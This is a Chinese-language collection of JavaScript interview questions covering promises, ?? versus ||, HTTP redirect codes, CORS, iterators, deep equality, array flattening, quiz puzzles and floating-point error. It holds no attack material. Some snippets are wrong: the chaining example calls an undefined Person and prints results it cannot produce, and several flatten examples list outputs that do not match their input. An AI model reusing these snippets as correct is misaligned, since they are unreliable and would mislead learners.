* 1、then中的回调有两个方法 成功或失败 他们的结果返回(普通值)会传递给外层的下一个then中
* 2、可以在成功或失败中抛出异常,走到下一次then的失败中
* 3、返回的是一个promsie,那么会用这个promise的状态作为结果,会用promise的结果向下传递
* 4、错误处理,会默认先找离自己最新的错误处理,找不到就向下查找,找打了就执行
*/
// read('./name.txt').then(data=>{
// return '123'
// }).then(data=>{
// }).then(null,err=>{
// })
// // .catch(err=>{ // catch就是没有成功的promise
// // })
/**
* promise.then实现原理:通过每次返回一个新的promise来实现(promise一旦成功就不能失败,失败就不能成功)
*
*/
// function read(data) {
// return new myPromise((resolve,reject)=>{
// setTimeout(() => {
// resolve(new myPromise((resolve,reject)=>resolve(data)))
// }, 1000);
// })
// }
// let promise2 = read({name: 'poetry'}).then(data=>{
// return data
// }).then().then().then(data=>{
// console.log(data,'-data-')
// },(err)=>{
// console.log(err,'-err-')
// })
// finally测试
// myPromise
// .resolve(100)
// .finally(()=>{
// return new myPromise((resolve,reject)=>setTimeout(() => {
// resolve(100)
// }, 100))
// })
// .then(d=>console.log('finally success',d))
// .catch(er=>console.log(er, 'finally err'))
/**
* promise.all 测试
*
* myPromise.all 解决并发问题 多个异步并发获取最终的结果
*/
// myPromise.all([1,2,3,4,new myPromise((resolve,reject)=>{
// setTimeout(() => {
// resolve('ok1')
// }, 1000);
// }),new myPromise((resolve,reject)=>{
// setTimeout(() => {
// resolve('ok2')
// }, 1000);
// })]).then(d=>{
// console.log(d,'myPromise.all.resolve')
// }).catch(err=>{
// console.log(err,'myPromise.all.reject')
// })
// 实现promise中断请求
let promise = new Promise((resolve,reject)=>{
setTimeout(() => {
// 模拟接口调用 ajax调用超时
resolve('成功')
}, 10000);
})
function promiseWrap(promise) {
// 包装一个promise 可以控制原来的promise是成功 还是失败
let abort
let newPromsie = new myPromise((resolve,reject)=>{
abort = reject
})
// 只要控制newPromsie失败,就可以控制被包装的promise走向失败
// Promise.race 任何一个先成功或者失败 就可以获得结果
let p = myPromise.race([promise, newPromsie])
p.abort = abort
return p
}
let newPromise = promiseWrap(promise)
setTimeout(() => {
// 超过3秒超时
newPromise.abort('请求超时')
}, 3000);
newPromise.then(d=>{
console.log('d',d)
}).catch(err=>{
console.log('err',err)
})
// 使用promises-aplus-tests 测试写的promise是否规范
// 全局安装 cnpm i -g promises-aplus-tests
// 命令行执行 promises-aplus-tests promise.js
// 测试入口 产生延迟对象
myPromise.defer = myPromise.deferred = function () {
let dfd = {}
dfd.promise = new myPromise((resolve,reject)=>{
dfd.resolve = resolve
dfd.reject = reject
})
return dfd
}
// 延迟对象用户
// 
// promise解决嵌套问题
// function readData(url) {
// let dfd = myPromise.defer()
// fs.readFile(url, 'utf8', function (err,data) {
// if(err) {
// dfd.reject()
// }
// dfd.resolve(data)
// })
// return dfd.promise
// }
// readData().then(d=>{
// return d
// })
# 第55题 JS中 ?? 与 || 的区别
相同点
用法相同,都是前后是值,中间用符号连接。根据前面的值来判断最终返回前面的值还是后面的值。
值1 ?? 值2
值1 || 值2
不同点
判断方式不同:
- 使用
??时,只有当值1为null或undefined时才返回值2; - 使用
||时,值1会转换为布尔值判断,为true返回值1,false返回值2
// ??
undefined ?? 2 // 2
null ?? 2 // 2
0 ?? 2 // 0
"" ?? 2 // ""
true ?? 2 // true
false ?? 2 // false
// ||
undefined || 2 // 2
null || 2 // 2
0 || 2 // 2
"" || 2 // 2
true || 2 // true
false || 2 // 2
总的来说,
??更加适合在不知道变量是否有值时使用。
# 第54题 HTTP 中的 301、302、303、307、308 响应状态码
301Moved Permanently- 301 状态码表明目标资源被永久的移动到了一个新的 URI,任何未来对这个资源的引用都应该使用新的 URI
302Found- 302 状态码表示目标资源临时移动到了另一个 URI 上。由于重定向是临时发生的,所以客户端在之后的请求中还应该使用原本的 URI。
- 服务器会在响应 Header 的 Location 字段中放上这个不同的 URI。浏览器可以使用 Location 中的 URI 进行自动重定向。
- 注意:由于历史原因,用户代理可能会在重定向后的请求中把
POST 方法改为 GET 方法。如果不想这样,应该使用 307(Temporary Redirect) 状态码
303See Other- 303 状态码表示服务器要将浏览器重定向到另一个资源,这个资源的 URI 会被写在响应 Header 的 Location 字段。从语义上讲,重定向到的资源并不是你所请求的资源,而是对你所请求资源的一些描述。
- 303 常用于将 POST 请求重定向到 GET 请求,比如你上传了一份个人信息,服务器发回一个 303 响应,将你导向一个“上传成功”页面。
- 不管原请求是什么方法,重定向请求的方法都是 GET(或 HEAD,不常用)。
- 303 和 302 的作用很类似,除去语义差别,似乎是 302 包含了 303 的情况。确实,这是由历史原因导致的
307Temporary Redirect- 307 的定义实际上
和 302 是一致的,唯一的区别在于,307 状态码不允许浏览器将原本为 POST 的请求重定向到 GET 请求上。
- 307 的定义实际上
308Permanent Redirect308的定义实际上和 301 是一致的,唯一的区别在于,308 状态码不允许浏览器将原本为 POST 的请求重定向到 GET 请求上
302 与 303、307 的关系
302允许各种各样的重定向,一般情况下都会实现为到GET的重定向,但是不能确保POST会重定向为POST303只允许任意请求到GET的重定向307和302一样,除了不允许POST到GET的重定向
简要历史原因
那为什么有了 307 和 303 还需要 302呢?把总结放在最前面。302 在最初的定义中,内容和现在的 307 是一样的,不允许重定向方法的改写(从 POST 到 GET,由于 GET 不应该有 body,实际上 body 也被改了)。但是早期浏览器在实现的时候有的实现成 303 的效果,有的实现成 307 的效果。于是在之后的标准,302 在某些浏览器中错误的实现被写进规范,成为 303,而 302 原本的效果被复制了到了 307。在最近的一次标准修订中,302 标准被修改成不再强制需要维持原请求的方法。所以就产生了现在的 302、303 和 307
301 与 308 的历史
和 302 一样,301 在浏览器中的实现和标准是不同的,这个时间一直延续到 2014 年的 RFC 7231,301 定义中的 Note 还是提到了这个问题。直到 2015 年 4 月,RFC 7538 提出了 308 的标准,类似 307 Temporary Redirect 之于 302 Found 的存在,308 成为了 301 的补充。
# 第53题 简单请求和复杂请求的区别
我们在日常的开发中,经常会遇到跨域资源共享,或者进行跨域接口访问的情况。跨域资源共享( CORS)机制允许 Web 应用服务器进行跨域访问控制。
跨域资源共享标准新增了一组 HTTP 首部字段,允许服务器声明哪些源站通过浏览器有权限访问哪些资源。另外,规范要求,对那些可能对服务器数据产生副作用的 HTTP 请求方法(特别是GET以外的 HTTP 请求,或者搭配某些 MIME 类型的POST请求),浏览器必须首先使用OPTIONS方法发起一个预检请求(preflight request),从而获知服务端是否允许该跨域请求。服务器确认允许之后,才发起实际的 HTTP 请求。在预检请求的返回中,服务器端也可以通知客户端,是否需要携带身份凭证(包括Cookies和 HTTP 认证相关数据)。
在涉及到CORS的请求中,我们会把请求分为简单请求和复杂请求。
1. 简单请求
满足以下条件的请求即为简单请求:
- 请求方法:
GET、POST、HEAD - 除了以下的请求头字段之外,没有自定义的请求头
AcceptAccept-LanguageContent-LanguageContent-Type- DPR (opens new window)
- Downlink (opens new window)
- Save-Data (opens new window)
- Viewport-Width (opens new window)
- Width (opens new window)
Content-Type的值只有以下三种(Content-Type一般是指在post请求中,get请求中设置没有实际意义)text/plainmultipart/form-dataapplication/x-www-form-urlencoded
- 请求中的任意
XMLHttpRequestUpload对象均没有注册任何事件监听器(未验证)XMLHttpRequestUpload对象可以使用XMLHttpRequest.upload属性访问
- 请求中没有使用
ReadableStream对象(未验证)
2. 复杂请求
非简单请求即为复杂请求。复杂请求我们也可以称之为在实际进行请求之前,需要发起预检请求的请求。
简单请求与复杂请求的跨域设置
针对简单请求,在进行CORS设置的时候,我们只需要设置
Access-Control-Allow-Origin:*
// 如果只是针对某一个请求源进行设置的话,可以设置为具体的值
Access-Control-Allow-Origin: 'http://www.yourwebsite.com'
针对复杂请求,我们需要设置不同的响应头。因为在预检请求的时候会携带相应的请求头信息
Access-Control-Request-Method: POST
Access-Control-Request-Headers: X-CUSTOMER-HEADER, Content-Type
相应的响应头信息为:
Access-Control-Allow-Origin: http://foo.example
Access-Control-Allow-Methods: POST, GET, OPTIONS
Access-Control-Allow-Headers: X-PINGOTHER, Content-Type
// 设置max age,浏览器端会进行缓存。没有过期之前真对同一个请求只会发送一次预检请求
Access-Control-Max-Age: 86400
如果发送的预检请求被进行了重定向,那大多数的浏览器都不支持对预检请求的重定向。我们可以通过先发送一个简单请求的方式,获取到重定向的url
XHR.responseURL,然后再去请求这个url。
一般而言,对于跨域 XMLHttpRequest 或 Fetch 请求,浏览器不会发送身份凭证信息。如果要发送凭证信息,需要设置 XMLHttpRequest 的某个特殊标志位
如果在发送请求的时候,给xhr 设置了withCredentials为true,从而向服务器发送 Cookies,如果服务端需要想客户端也发送cookie的情况,需要服务器端也返回 Access-Control-Allow-Credentials: true 响应头信息。
对于附带身份凭证的请求,服务器不得设置 Access-Control-Allow-Origin的值为“*”。
这是因为请求的首部中携带了
Cookie信息,如果Access-Control-Allow-Origin的值为“*”,请求将会失败。而将Access-Control-Allow-Origin的值设置为http://foo.example(请求源),则请求将成功执行。
# 第52题 实现一个对象被for of遍历
for…of的工作原理
for…of循环首先会向被访问对象请求一个迭代器对象,然后通过调用迭代器对象的next()方法来遍历所有返回值。
数组可以直接使用
for…of遍历是因为数组内置了迭代器
让对象支持for…of
让对象支持for…of的办法就是手动给对象添加迭代器
var myObject = { a: 1, b: 2, c: 3 };
//写法一:简单写法
myObject[Symbol.iterator] = function(){
const _this = this
//也可使用: keys = Object.getOwnPropertyNames(this)
const keys = Object.keys(this)
let index = 0
return {
next(){
return {
value: _this[keys[index++]],
done: index>keys.length
}
}
}
}
//写法二:标准写法,可以指定属性描述符
Object.defineProperty( myObject, Symbol.iterator, {
enumerable: false,
writable: false,
configurable: true,
value: function() {
const _this = this
//也可使用: keys = Object.getOwnPropertyNames(this)
const keys = Object.keys(this)
let index = 0
return {
next(){
return {
value: _this[keys[index++]],
done: index>keys.length
}
}
}
}
});
// 手动遍历 myObject
var it = myObject[Symbol.iterator]();
it.next(); // { value:1, done:false }
it.next(); // { value:2, done:false }
it.next(); // { value:3, done:false }
it.next(); // { value:undefined, done:true }
// 用 for..of 遍历 myObject
//不要指望遍历结果总是(1,2,3),因为Object.keys()的无序性
for (var v of myObject) {
console.log( v );
}
// 1
// 2
// 3
拥有迭代器的对象我们叫做
iterable(就像上面的myObject),而迭代器叫做iterator,这是两个不同的概念
从上面的编码可以看出,给一个对象定义迭代器的步骤如下:
- 给对象添加一个名称为
Symbol.iterator的属性方法 - 这个方法必须返回一个迭代器对象,它的结构必须如下:
{
next: function() {
return {
value: any, //每次迭代的结果
done: boolean //迭代结束标识
}
}
}
done为true时候遍历结束Symbol.iterator是一个内置符号
可复用的对象迭代器添加(通过原型委托)
想一想,如果有很多对象(但不是所有对象都需要)都想要使用
for…of怎么办?你可以把前面介绍的为对象添加迭代器的代码封装成函数来复用,没有任何问题,不过下面要介绍的是通过原型委托来复用的写法:
//首先创建一个基于对象原型扩展的iterable,并给它添加一个迭代器
const iterable = Object.create(Object.prototype,{
[Symbol.iterator]: {
enumerable: false,
writable: false,
configurable: true,
value: function() {
const _this = this
//也可使用: keys = Object.getOwnPropertyNames(this)
const keys = Object.keys(this)
let index = 0
return {
next(){
return {
value: _this[keys[index++]],
done: index>keys.length
}
}
}
}
}
})
//使用:
var myObject = { a: 1, b: 2, c: 3 };
var myObject2 = { x: "x", y: "y", z: "z" }
//替换myObject的原型, 使myObject可迭代
//为了不丢失对象myObject原有的原型中的东西
//iterable在创建时将原型设为了Object.prototype
Object.setPrototypeOf(myObject,iterable)
myObject.d = 4
for(let item of myObject){
console.log(item)
}
//1
//2
//3
//4
//使myObject2可迭代
Object.setPrototypeOf(myObject2,iterable)
for(let item of myObject2){
console.log(item)
}
//x
//y
//z
上面的做法有一个问题,就是如果你的
myObject已经修改过原型了再调用Object.setPrototypeOf(myObject2,iterable),这意味着原来的原型会丢失,下面介绍解决办法:
//定义一个函数用于给obj添加迭代器
function iterable(obj){
if(Object.prototype.toString.call(obj) !== "[object Object]"){
return //非对象,不处理
}
if(obj[Symbol.iterator]){
return //避免重复添加
}
const it = Object.create(Object.getPrototypeOf(obj), {
[Symbol.iterator]: {
enumerable: false,
writable: false,
configurable: true,
value: function() {
const _this = this
//也可使用: keys = Object.getOwnPropertyNames(this)
const keys = Object.keys(this)
let index = 0
return {
next(){
return {
value: _this[keys[index++]],
done: index>keys.length
}
}
}
}
}
})
Object.setPrototypeOf(obj, it)
}
//使用:
var myObject = { a: 1, b: 2, c: 3 };
iterable(myObject)// 让myObject可迭代
myObject.d = 4
for(let item of myObject){
console.log(item)
}
//1
//2
//3
//4
因为创建it时将it的原型指定为了obj的原型(
Object.getPrototypeOf(obj)),然后又将obj的原型指定为了it (Object.setPrototypeOf(obj, it)), 所以obj通过原型链可以找到原来的原型,丢失的问题也就解决了
让所有对象支持for…of
如果你想所有对象都支持for…of,给每个对象都去添加迭代器是比较繁琐的(即使你像上面那样实现了添加的复用),有一个办法就是直接给对象的原型添加迭代器,要指出的是这样做可能会有一些副作用,
Object.prototype位于各种类型的原型链顶端,影响面会非常广,ES6本可以这样做,但是它却没这样做(肯定是有原因的),所以建议按需添加会比较好
//在对象的原型上直接添加迭代器
Object.prototype[Symbol.iterator] = function(){
const _this = this
const keys = Object.keys(this)
let index = 0
return {
next(){
return {
value: _this[keys[index++]],
done: index>keys.length
}
}
}
}
//使用:
var myObject = { a: 1, b: 2, c: 3 };
for(let item of myObject){//这就像myObject本来就支持for...of一样
console.log(item)
}
//1
//2
//3
for…of原理模拟
针对添加过迭代器的myObject,下面代码模拟了for…of的内部原理:
//while版本模拟:
//获得一个myObject的迭代器对象
let it1 = myObject[Symbol.iterator]()
let item1
while(!(item1 = it1.next()).done){
console.log(item1.value)
}
//for版本模拟:
//获得一个myObject的迭代器对象(新的)
let it2 = myObject[Symbol.iterator]()
let item2 = it2.next()
for(; !item2.done; item2 = it2.next()){
console.log(item2.value)
}
# 第51题 判断JS对象是否存在循环引用
const obj = {
a: 1,
b: 2,
}
obj.c = obj
// isHasCircle函数, 存在环输出true,不存在的话输出false
isHasCircle(obj)

循环引用的判断我们可以通过
map来进行暂存,当值是对象的情况下,我们将对象存在map中,循环判断是否存在,如果存在就是存在环了,同时进行递归调用。具体解答可以参考下面的代码。
解答
function isHasCircle(obj) {
let hasCircle = false
const map = new Map()
function loop(obj) {
const keys = Object.keys(obj)
keys.forEach(key => {
const value = obj[key]
if (typeof value == 'object' && value !== null) {
if (map.has(value)) {
hasCircle = true
return
} else {
map.set(value)
loop(value)
}
}
})
}
loop(obj)
return hasCircle
}
# 第50题 对象的深度比较
// 已知有两个对象obj1和obj2,实现isEqual函数判断对象是否相等
const obj1 = {
a: 1,
c: 3,
b: {
c: [1, 2]
}
}
const obj2 = {
c: 4,
b: {
c: [1, 2]
},
a: 1
}
// isEqual函数,相等输出true,不相等输出false
isEqual(obj1, obj2)
我们知道对象是引用类型,即使看似相同的两个对象也是不相等的
const obj1 = {
a: 1
}
const obj2 = {
b: 1
}
console.log(obj1 === obj2) // false
本题要做的就是判断两个地址不相同的对象是否“相等”,相等的话返回
true,否则返回false。本文只给一个参考的解答,实际需要考虑很多方面,可以参考Underscore里的_.isEqual()方法,地址:https://github.com/lessfish/underscore-analysis/blob/master/underscore-1.8.3.js/src/underscore-1.8.3.js#L1094-L1190 (opens new window)
解答
// 答案仅供参考
// 更详细的解答建议参考Underscore源码[https://github.com/lessfish/underscore-analysis/blob/master/underscore-1.8.3.js/src/underscore-1.8.3.js#L1094-L1190](https://github.com/lessfish/underscore-analysis/blob/master/underscore-1.8.3.js/src/underscore-1.8.3.js#L1094-L1190)
function isEqual(A, B) {
const keysA = Object.keys(A)
const keysB = Object.keys(B)
// 健长不一致的话就更谈不上相等了
if (keysA.length !== keysB.length) return false
for (let i = 0; i < keysA.length; i++) {
const key = keysA[i]
// 类型不等的话直接就不相等了
if (typeof A[key] !== typeof B[key]) return false
// 当都不是对象的时候直接判断值是否相等
if (typeof A[key] !== 'object' && typeof B[key] !== 'object' && A[key] !== B[key]) {
return false
}
if (Array.isArray(A[key]) && Array.isArray(B[key])) {
if (!arrayEqual(A[key], B[key])) return false
}
// 递归判断
if (typeof A[key] === 'object' && typeof B[key] === 'object') {
if (!isEqual(A[key], B[key])) return false
}
}
return true
}
function arrayEqual(arr1, arr2) {
if (arr1.length !== arr2.length) return false
for (let i = 0; i < arr1.length; i++) {
if (arr1[i] !== arr2[i]) return false
}
return true
}
isEqual(obj1, obj2)
# 第49题 实现一个find函数,并且find函数能够满足下列条件
// 实现一个find函数,并且find函数能够满足下列条件
// title数据类型为string|null
// userId为主键,数据类型为number
// 原始数据
const data = [
{userId: 8, title: 'title1'},
{userId: 11, title: 'other'},
{userId: 15, title: null},
{userId: 19, title: 'title2'}
];
// 查找data中,符合条件的数据,并进行排序
const result = find(data).where({
"title": /\d$/
}).orderBy('userId', 'desc');
// 输出
[{ userId: 19, title: 'title2'}, { userId: 8, title: 'title1' }];
在JS代码中,链式调用是非常常见的,如jQuery、Promise等中都使用了链式调用,链式调用是得我们的代码更加的清晰。我们知道JS的链式调用有很多种方式。
jQuery链式调用是通过return this的形式来实现的,通过对象上的方法最后加上return this,把对象再返回回来,对象就可以继续调用方法,实现链式操作了。
const Student = function() {};
Student.prototype.setMathScore = function(age){
this.math = math;
return this;
}
Person.prototype.setEnglishScore = function(weight){
this.english = english;
return this;
}
Person.prototype.getMathAndEnglish = function(){
return `{math: ${this.math}, english: ${this.english}}`;
}
const student = new Student();
const score = student.setMathScore(130).setEnglishScore(118).getMathAndEnglish();
console.log(score); // {math: 130, english: 118}
我们还可以直接返回对象本身来实现链式调用。
const student = {
math: 0,
english: 0,
setMathScore: function(math){
this.math = math;
return this;
},
setEnglishScore: function(english){
this.english = english;
return this;
},
getMathAndEnglish: function(){
return `{math: ${this.math}, english: ${this.english}}`;
}
};
const score = student.setMathScore(10).setEnglishScore(30).getMathAndEnglish();
console.log(score); // {math: 130, english: 118}
解答
function find(origin) {
return {
data: origin,
where: function(searchObj) {
const keys = Reflect.ownKeys(searchObj)
for (let i = 0; i < keys.length; i++) {
this.data = this.data.filter(item => searchObj[keys[i]].test(item[keys[i]]))
}
return find(this.data)
},
orderBy: function(key, sorter) {
this.data.sort((a, b) => {
return sorter === 'desc' ? b[key] - a[key] : a[key] - b[key]
})
return this.data
}
}
}
# 第48题 实现数组扁平化的 6 种方式
1. 方法一:普通的递归实
普通的递归思路很容易理解,就是通过循环递归的方式,一项一项地去遍历,如果每一项还是一个数组,那么就继续往下遍历,利用递归程序的方法,来实现数组的每一项的连接。我们来看下这个方法是如何实现的,如下所示
// 方法1
var a = [1, [2, [3, 4, 5]]];
function flatten(arr) {
let result = [];
for(let i = 0; i < arr.length; i++) {
if(Array.isArray(arr[i])) {
result = result.concat(flatten(arr[i]));
} else {
result.push(arr[i]);
}
}
return result;
}
flatten(a); // [1, 2, 3, 4,5]
从上面这段代码可以看出,最后返回的结果是扁平化的结果,这段代码核心就是循环遍历过程中的递归操作,就是在遍历过程中发现数组元素还是数组的时候进行递归操作,把数组的结果通过数组的 concat 方法拼接到最后要返回的 result 数组上,那么最后输出的结果就是扁平化后的数组
2. 方法二:利用 reduce 函数迭代
从上面普通的递归函数中可以看出,其实就是对数组的每一项进行处理,那么我们其实也可以用 reduce 来实现数组的拼接,从而简化第一种方法的代码,改造后的代码如下所示。
// 方法2
var arr = [1, [2, [3, 4]]];
function flatten(arr) {
return arr.reduce(function(prev, next){
return prev.concat(Array.isArray(next) ? flatten(next) : next)
}, [])
}
console.log(flatten(arr));// [1, 2, 3, 4,5]
3. 方法三:扩展运算符实现
这个方法的实现,采用了扩展运算符和 some 的方法,两者共同使用,达到数组扁平化的目的,还是来看一下代码
// 方法3
var arr = [1, [2, [3, 4]]];
function flatten(arr) {
while (arr.some(item => Array.isArray(item))) {
arr = [].concat(...arr);
}
return arr;
}
console.log(flatten(arr)); // [1, 2, 3, 4,5]
从执行的结果中可以发现,我们先用数组的 some 方法把数组中仍然是组数的项过滤出来,然后执行 concat 操作,利用 ES6 的展开运算符,将其拼接到原数组中,最后返回原数组,达到了预期的效果。
前三种实现数组扁平化的方式其实是最基本的思路,都是通过最普通递归思路衍生的方法,尤其是前两种实现方法比较类似。值得注意的是 reduce 方法,它可以在很多应用场景中实现,由于 reduce 这个方法提供的几个参数比较灵活,能解决很多问题,所以是值得熟练使用并且精通的
4. 方法四:split 和 toString 共同处理
我们也可以通过 split 和 toString 两个方法,来共同实现数组扁平化,由于数组会默认带一个 toString 的方法,所以可以把数组直接转换成逗号分隔的字符串,然后再用 split 方法把字符串重新转换为数组,如下面的代码所示。
// 方法4
var arr = [1, [2, [3, 4]]];
function flatten(arr) {
return arr.toString().split(',');
}
console.log(flatten(arr)); // [1, 2, 3, 4]
通过这两个方法可以将多维数组直接转换成逗号连接的字符串,然后再重新分隔成数组,你可以在控制台执行一下查看结果。
5. 方法五:调用 ES6 中的 flat
我们还可以直接调用 ES6 中的 flat 方法,可以直接实现数组扁平化。先来看下 flat 方法的语法:
arr.flat([depth])
其中 depth 是 flat 的参数,depth 是可以传递数组的展开深度(默认不填、数值是 1),即展开一层数组。那么如果多层的该怎么处理呢?参数也可以传进 Infinity,代表不论多少层都要展开。那么我们来看下,用 flat 方法怎么实现,请看下面的代码。
// 方法5
var arr = [1, [2, [3, 4]]];
function flatten(arr) {
return arr.flat(Infinity);
}
console.log(flatten(arr)); // [1, 2, 3, 4,5]
- 可以看出,一个嵌套了两层的数组,通过将
flat方法的参数设置为Infinity,达到了我们预期的效果。其实同样也可以设置成 2,也能实现这样的效果。 - 因此,你在编程过程中,发现对数组的嵌套层数不确定的时候,最好直接使用
Infinity,可以达到扁平化。下面我们再来看最后一种场景
6. 方法六:正则和 JSON 方法共同处理
我们在第四种方法中已经尝试了用 toString 方法,其中仍然采用了将 JSON.stringify 的方法先转换为字符串,然后通过正则表达式过滤掉字符串中的数组的方括号,最后再利用 JSON.parse 把它转换成数组。请看下面的代码
// 方法 6
let arr = [1, [2, [3, [4, 5]]], 6];
function flatten(arr) {
let str = JSON.stringify(arr);
str = str.replace(/(\[|\])/g, '');
str = '[' + str + ']';
return JSON.parse(str);
}
console.log(flatten(arr)); // [1, 2, 3, 4,5]
可以看到,其中先把传入的数组转换成字符串,然后通过正则表达式的方式把括号过滤掉,这部分正则的表达式你不太理解的话,可以看看下面的图片
通过这个在线网站 https://regexper.com/ 可以把正则分析成容易理解的可视化的逻辑脑图。其中我们可以看到,匹配规则是:全局匹配(g)左括号或者右括号,将它们替换成空格,最后返回处理后的结果。之后拿着正则处理好的结果重新在外层包裹括号,最后通过 JSON.parse 转换成数组返回。
# 第47题 JS易错题
# . VS = 操作符优先级
let a = {n : 1};
let b = a;
a.x = a = {n: 2};
console.log(a.x)
console.log(b.x)
输出是什么呢?
答案
// undefined
// { n : 2}
# 作用域
var a = 0,
b = 0;
function A(a) {
A = function (b) {
console.log(a + b++)
}
console.log(a++)
}
A(1)
A(2)
答案
答案 1 4
# 类数组的length
var obj = {
"2" : 3,
"3" : 4,
"length" : 2,
"splice" : Array.prototype.splice,
"push" : Array.prototype.push
}
obj.push(1)
obj.push(2)
console.log(obj)
这段代码的执行结果?
答案
Object(4) [empty × 2, 1, 2, splice: ƒ, push: ƒ]

- 解释就是第一次使用
push,obj对象的push方法设置obj[2] = 1,obj.length++ - 解释就是第一次使用
push,obj对象的push方法设置obj[3] = 2,obj.length++ - 使用
console.log()方法输出的时候,因为obj上有length属性和splice方法,故将其作为数组输出打印 - 打印时因为数组未设置下标为0和1的值,故打印的结果就是
empty,主动获取obj[0] = undefined
# 非匿名自执行函数,函数名只读
var b = 10;
(function b(){
// 'use strict'
b = 20
console.log(b)
})()
输出的结果是什么?
答案
Function b
- 如标题一样,非匿名自执行函数,函数名不可以修改,严格模式下会
TypeError, - 非严格模式下,不报错,修改也没有用。
- 查找变量b时,立即执行函数会有内部作用域,会先去查找是否有b变量的声明,有的话,直接复制
- 确实发现具名函数
Function b(){}所以就拿来做b的值 - IIFE的函数内部无法进行复制(类似于const)
非匿名自执行函数2
var b = 10;
(function b(){
// 'use strict'
var b = 20
console.log(window.b)
console.log(b)
})()
输出是多少呢?
答案
10
20
// 访问b变量的时候,发现var b = 20;在当前作用域中找到了b变量,于是把b的值作为20
非匿名自执行函数3
var b = 10;
(function b(){
console.log(b)
b = 5
console.log(window.b)
var b = 20
console.log(b)
})()
输出的结果是多少呢?
# 变量提升
var name = 'World!';
(function () {
if (typeof name === 'undefined') {
var name = 'Jack';
console.log('Goodbye ' + name);
} else {
console.log('Hello ' + name);
}
})();
在 JavaScript中, Fun 和 var 会被提升
相当于
var name = 'World!';
(function () {
var name;
if (typeof name === 'undefined') {
name = 'Jack';
console.log('Goodbye ' + name);
} else {
console.log('Hello ' + name);
}
})();
巩固一下:
var str = 'World!';
(function (name) {
if (typeof name === 'undefined') {
var name = 'Jack';
console.log('Goodbye ' + name);
} else {
console.log('Hello ' + name);
}
})(str);
答案
答案:Hello World 因为name已经变成函数内局部变量
# 数组的原型是什么
Array.isArray( Array.prototype )
这段代码的执行结果?
答案
- 答案:
true - 解析:
Array.prototype是一个数组 - 数组的原型是数组,对象的原型是对象,函数的原型是函数
# 数组比较大小
var a = [1, 2, 3],
b = [1, 2, 3],
c = [1, 2, 4]
a == b
a === b
a > c
a < c
这段代码的执行结果?
答案
- 答案:
false, false, false, true - 解析:相等(==)和全等(===)还是比较引用地址。引用类型间比较大小是按照字典序比较,就是先比第一项谁大,相同再去比第二项。
# 原型
var a = {}, b = Object.prototype;
[a.prototype === b, Object.getPrototypeOf(a) === b]
执行结果是多少呢
- 答案:
false, true - 解析:
Object的实例是 a,a上并没有prototype属性a的__poroto__指向的是Object.prototype,也就是Object.getPrototypeOf(a)。a的原型对象是b
原型II
function f() {}
var a = f.prototype, b = Object.getPrototypeOf(f);
a === b
这段代码的执行结果?
- 答案:false
- 解析:
- a是构造函数f的原型 :
{constructor: ƒ} - b是实例f的原型对象 :
ƒ () { [native code] }
- a是构造函数f的原型 :
# 函数名称
function foo() { }
var oldName = foo.name;
foo.name = "bar";
[oldName, foo.name]
代码执行结果是什么?
- 答案:
["foo", "foo"] - 解析:函数的名字不可变.
# Function.length
var a = Function.length,
b = new Function().length
a === b
这段代码的执行结果是?
- 答案:
false - 解析:
- 首先new在函数带()时运算优先级和.一样所以从左向右执行
new Function()的函数长度为0
- 巩固:
function fn () {
var a = 1;
}
console.log(fn.length)
//0 fn和new Function()一样
# "b" + "a" + +"a" + "a"
你认为输出是什么?
上面的表达式相当于'b'+'a'+ (+'a')+'a',因为(+'a')是NaN,所以:
'b'+'a'+ (+'a')+'a' = 'b'+'a'+ "NaN"+'a'='baNaNa'
# 闭包
这是一个经典JavaScript面试题
let res = new Array()
for(var i = 0; i < 10; i++){
res.push(function(){
return console.log(i)
})
}
res[0]()
res[1]()
res[2]()
期望输出的是0,1,2,实际上却不会。原因就是涉及作用域,怎么解决呢?
- [x] 使用let代替var,形成块级作用域
- [x] 使用bind函数。
res.push(console.log.bind(null, i))
解法还有其他的,比如使用IIFE,形成私有作用域等等做法。
又一经典闭包问题
function fun(n,o) {
console.log(o)
return {
fun:function(m){
return fun(m,n);
}
};
}
var a = fun(0); a.fun(1); a.fun(2); a.fun(3);//undefined,?,?,?
var b = fun(0).fun(1).fun(2).fun(3);//undefined,?,?,?
var c = fun(0).fun(1); c.fun(2); c.fun(3);//undefined,?,?,?
# 隐式转换
var a = [0];
if (a) {
console.log(a == true);
} else {
console.log("wut");
}
你们觉得答案是多少呢?
// 答案:false
再来一道?
function fn() {
return 20;
}
console.log(fn + 10); // 输出结果是多少
function fn() {
return 20;
}
fn.toString = function() {
return 10;
}
console.log(fn + 10); // 输出结果是多少?
function fn() {
return 20;
}
fn.toString = function() {
return 10;
}
fn.valueOf = function() {
return 5;
}
console.log(fn + 10); // 输出结果是多少?
# 一道容易被人轻视的面试题
function Foo() {
getName = function () { alert (1); };
return this;
}
Foo.getName = function () { alert (2);};
Foo.prototype.getName = function () { alert (3);};
var getName = function () { alert (4);};
function getName() { alert (5);}
//请写出以下输出结果:
Foo.getName();
getName();
Foo().getName();
getName();
new Foo.getName();
new Foo().getName();
new new Foo().getName();
# let var
function foo() {
let a = b = 0;
a++;
return a;
}
foo();
typeof a; // => ???
typeof b; // => ???
上面的let a = b = 0; 等价于 window.b = 0, let a = b;
# 眼力题
const length = 4;
const numbers = [];
for (var i = 0; i < length; i++);{
numbers.push(i + 1);
}
numbers; // => ???
唯一需要注意的就是for语句后面带了;沙雕题
加了
;,会认为for执行完,所以指定的都是空语句,最后numbers为[5]
# 第46题 关于0.1+0.2!=0.3浮点数计算分析与解决方法
出现的原因
小数点在计算机中是以二进制表示,而有些小数用二进制表示是无穷,所以才会出现上面这种精确度的问题。 一些浮点数表示成二进制
十进制 二进制
0.1 0.0001 1001 1001 1001 ...
0.2 0.0011 0011 0011 0011 ...
0.3 0.0100 1100 1100 1100 ...
0.4 0.0110 0110 0110 0110 ...
0.5 0.1
0.6 0.1001 1001 1001 1001 ...
运行一下下面代码
输入 输出
0.1+0.05==0.15 FALSE
1-0.1-0.1-0.1==0.7 FALSE
0.3/0.1 == 3 FALSE
1.0-0.6 == 0.4 True
1.0-0.5 == 0.5 True
1.0-0.4 == 0.6 True
1.0-0.3 == 0.7 True
1.0-0.2 == 0.8 True
出现这个问题的原因,其实是因为数值的表示在计算机内部是用二进制的。例如,十进制的0.625,换成二进制表示就是
